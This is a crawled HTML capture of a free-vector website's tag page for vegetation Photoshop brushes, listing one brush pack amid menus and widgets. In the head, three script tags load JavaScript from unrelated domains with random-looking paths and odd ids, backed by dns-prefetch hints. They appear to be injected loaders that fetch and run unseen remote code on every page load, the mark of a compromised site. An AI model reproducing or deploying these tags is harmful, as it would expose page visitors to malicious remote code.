

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/vegetation-photoshop-brushes/
body_size: 27120
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>vegetation photoshop brushes eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free vegetation photoshop brushes download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/vegetation-photoshop-brushes/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="vegetation photoshop brushes eps vectors for download" /><meta property="og:description" content="Free vegetation photoshop brushes download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/vegetation-photoshop-brushes/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; vegetation photoshop brushes Tag Feed" href="https://www.vector-eps.com/tag/vegetation-photoshop-brushes/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"283230f7772d8fa2d1a3195c214a3273"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/16403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-vegetation-photoshop-brushes"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">vegetation photoshop brushes</span></div><div id="primary"><div id="post-2046" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/Grass-Leaves-and-Vegetation-Photoshop-Brushes.jpg"> <a itemprop="url" href="https://www.vector-eps.com/grass-leaves-and-vegetation-photoshop-brushes/" title="Photoshop Grass, Leaves and Vegetation Brushes"><figure> <img itemprop="thumbnail" alt="Photoshop Grass, Leaves and Vegetation Brushes" title="Photoshop Grass, Leaves and Vegetation Brushes" src="https://www.vector-eps.com/wp-content/uploads/2018/03/Grass-Leaves-and-Vegetation-Photoshop-Brushes.jpg"><figcaption itemprop="caption description">Photoshop Grass, Leaves and Vegetation Brushes</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355841)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215458)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181300)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169118)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162861)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/Poland%20map">Poland map</a></li><li><a href="https://www.vector-eps.com/search/Business%2Bbanners">Business+banners</a></li><li><a href="https://www.vector-eps.com/search/Princess">Princess</a></li><li><a href="https://www.vector-eps.com/search/business%20cards">business cards</a></li><li><a href="https://www.vector-eps.com/search/sol">sol</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>